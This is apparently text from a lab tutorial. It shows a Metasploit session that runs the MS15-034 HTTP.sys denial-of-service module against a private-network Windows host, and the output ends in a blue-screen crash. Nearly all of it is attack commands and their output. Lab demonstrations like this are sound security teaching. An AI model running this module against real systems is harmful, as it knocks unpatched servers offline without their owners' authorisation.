 with set httptrace true
msf6 > use auxiliary/dos/http/ms15_034_ulonglongadd 1
msf6 auxiliary(dos/http/ms15_034_ulonglongadd) > set rhosts 192.168.126.135 2
rhosts ⇒ 192.168.126.135
msf6 auxiliary(dos/http/ms15_034_ulonglongadd) > show options 3
Module options (auxiliary/dos/http/ms15_034_ulonglongadd):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.126.135 yes The target host(s), see https://github.com/rapid7/metasploit-frame
work/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / no URI to the site (e.g /site/) or a valid file resource (e.g /welcom
e.png)
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
4
msf6 auxiliary(dos/http/ms15_034_ulonglongadd) > run
A problem has been detected and Windows has been shut down to prevent damage
to your computer.
BAD_POOL_HEADER
If this is the first time you've seen this Stop error screen,
restart your computer. If this screen appears again, follow
these steps:
Check to make sure any new hardware or software is properly installed.
If this is a new installation, ask your hardware or software manufacturer
for any Windows updates you might need.
If problems continue, disable or remove any newly installed hardware
or software. Disable BIOS memory options such as caching or shadowing.
If you need to use Safe Mode to remove or disable components, restart
your computer, press F8 to select Advanced Startup Options, and then
select Safe Mode.
Technical information:
*** STOP: 0x00000019 (0x0000000000000003,0xFFFFF8000406D870,0xFFFFF8000406D870,0
xFFFFFFFFFFFFFFFF)
Collecting data for crash dump ...
Initializing disk for crash dump ...